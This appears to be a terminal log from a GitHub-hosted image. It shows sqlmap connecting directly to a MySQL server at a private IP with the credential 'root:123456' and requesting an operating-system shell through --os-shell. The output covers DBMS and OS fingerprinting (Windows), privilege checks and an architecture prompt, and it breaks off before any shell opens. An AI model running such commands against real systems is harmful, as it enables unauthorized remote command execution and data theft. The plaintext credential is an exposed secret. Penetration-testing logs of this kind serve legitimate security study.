 lmc → ~ rvm:(system)  sqlmap -d "mysql://root:123456@10.3.4.118:3306/mysql" --os-shell
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.11.2#dev}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
 to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
aused by this program
[*] starting @ 09:28:20 /2024-09-26/
[09:28:21] [INFO] connection to MySQL server '10.3.4.118:3306' established
[09:28:21] [INFO] testing MySQL
[09:28:21] [INFO] confirming MySQL
[09:28:22] [INFO] the back-end DBMS is MySQL
[09:28:22] [WARNING] (remote) OperationalError: FUNCTION mysql.AURORA_VERSION does not exist
back-end DBMS: MySQL >= 5.0.0
[09:28:23] [INFO] fingerprinting the back-end DBMS operating system
[09:28:23] [INFO] the back-end DBMS operating system is Windows
[09:28:23] [WARNING] (remote) OperationalError: Unknown table 'sqlmapfile'
[09:28:23] [WARNING] (remote) OperationalError: Unknown table 'sqlmapfilehex'
[09:28:23] [INFO] testing if current user is DBA
[09:28:23] [INFO] fetching current user
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 2